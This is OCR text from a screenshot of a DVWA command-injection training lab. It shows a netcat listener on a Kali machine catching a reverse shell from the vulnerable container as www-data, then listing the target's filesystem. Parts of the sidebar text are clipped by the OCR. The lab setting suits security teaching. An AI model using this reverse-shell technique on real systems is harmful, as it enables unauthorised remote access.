 raw.githubusercontent
Vulnerability: Comm
Dependency-Track
127.0.0.1/vulnerabilities/exec/shell.php
ali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Other Bookma
DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address:
Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.090 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.124 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.173 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.037/0.106/0.173/0.050 ms
s
et DB
njection
on
APTCHA
on
on (Bl
on IDs
ted)
)
s
urity
dmin
el: lo
bled
More Information
View Source
View
kali@kalisergio: ~
File Actions Edit View Help
┌──(kali㉿kalisergio)-[~]
└─$ nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [192.168.1.216] from (UNKNOWN) [172.17.0.2] 36764
Linux 7098c44dd628 5.15.0-kali3-amd64 #1 SMP Debian 5.15.15-2kali1 (2022-01-31) x86_64 G
NU/Linux
15:10:20 up 54 min, 0 users, load average: 0.37, 0.21, 0.27
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
lib64
main.sh
media
mnt
opt
proc